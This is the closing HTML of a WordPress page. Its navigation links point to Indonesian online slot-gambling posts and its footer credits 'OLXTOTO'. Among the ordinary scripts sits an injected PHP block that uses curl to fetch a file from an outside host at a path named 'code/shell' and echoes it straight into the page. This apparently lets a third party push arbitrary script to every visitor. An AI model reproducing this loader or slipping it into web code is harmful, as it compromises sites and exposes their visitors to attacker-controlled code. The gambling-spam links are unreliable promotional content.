		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-batu-ampar/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Batu Ampar</span></a></div><div class="nav-next"><a href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-kejajar/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Kejajar</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
